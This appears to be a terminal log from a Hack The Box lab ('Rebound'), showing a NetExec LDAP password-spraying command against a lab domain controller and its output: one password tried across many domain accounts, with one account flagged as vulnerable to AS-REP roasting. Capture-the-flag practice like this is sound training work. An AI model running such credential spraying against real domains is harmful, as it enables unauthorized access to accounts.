 [🔴][Aug 05, 2025 – 21:49:15 (CEST)] exegol-htb Rebound # nxc ldap dc01.rebound.htb -u 'users.txt' -p 'pass.txt'  -k --continue
SMB dc01.rebound.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\Guest:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\llune:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\fflock:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [+] rebound.htb\jjones account vulnerable to asreproast attack
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\ldap_monitor:1GR8t@$$4u KRB_AP_ERR_SKEW
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\oorend:1GR8t@$$4u KRB_AP_ERR_SKEW
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP dc01.rebound.htb 389 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED